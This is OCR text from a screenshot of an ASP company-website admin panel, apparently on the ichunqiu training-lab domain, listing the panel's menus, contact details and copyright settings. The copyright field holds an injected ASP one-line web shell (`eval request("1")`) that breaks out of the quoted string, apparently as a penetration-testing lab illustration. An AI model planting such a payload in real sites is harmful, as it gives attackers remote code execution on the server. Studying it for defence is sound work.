 www.test.ichunqiu/admin/Index.asp
IIS
关闭左侧栏
后 退 | 前 进 | 系统设置 | 产品管理 | 模板方案
官方公告
管理系统 V3.0
管理首页 安全退出
个人信息设置
日常操作管理
公司信息管理
公司产品管理
下载中心管理
视频中心管理
公司新闻管理
荣誉形象管理
营销网络管理
人才招聘管理
顶部菜单管理
模板设置管理
系统设置管理
站长信箱：
melyy@126.com
联系方式：
电话:0351-6061896,传真:0351-6061896
联系方式(英)：
Tel:86-351-6061896,Fax:86-351-6061896
联系地址：
山西太原理工大学(北校)北门西100米 邮编:03
联系地址(英)：
TaiYuan University Of Tec,ShanXi,China,Po
版权信息：
支持HTML标记，不能使用双
引号
版权所有：@2004-2008 魅力网络科技有限公司"
eval request("1")'
版权信息(英文)：
Copyright © 2004 - 2008 melyysoft.Com Inc. All
Rights Reserved